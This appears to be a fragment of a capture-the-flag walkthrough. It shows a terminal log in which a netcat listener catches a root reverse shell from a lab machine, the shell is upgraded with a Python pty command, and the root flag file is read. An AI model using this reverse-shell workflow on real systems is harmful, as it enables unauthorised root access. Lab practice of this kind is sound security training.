 ┌──(root㉿kali)-[~/Desktop]
└─# nc -lvnp 4445
listening on [any] 4445 ...
connect to [192.168.159.152] from (UNKNOWN) [192.168.159.173] 60374
id
uid=0(root) gid=0(root) groups=0(root)
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@wrapp:/home/henry# cd ~
cd ~
root@wrapp:~# ls -al
ls -al
total 40
drwx------  5 root root 4096 Apr 21  2023 .
drwxr-xr-x 18 root root 4096 Apr 21  2023 ..
lrwxrwxrwx  1 root root    9 Jul 28  2021 .bash_history → /dev/null
-rw-r--r--  1 root root 3746 Jul 28  2021 .bashrc
drwx------  3 root root 4096 Jul 28  2021 .cache
drwx------  3 root root 4096 Jul 28  2021 .gnupg
drwxr-xr-x  3 root root 4096 Jul 27  2021 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   66 Jul 27  2021 .selected_editor
-rwx------  1 root root  238 Apr 21  2023 .start.sh
-r--------  1 root root   33 Apr 21  2023 root.txt
root@wrapp:~# cat ro
cat root.txt
64e6665993d04ec49cb88ffa7e6df4eb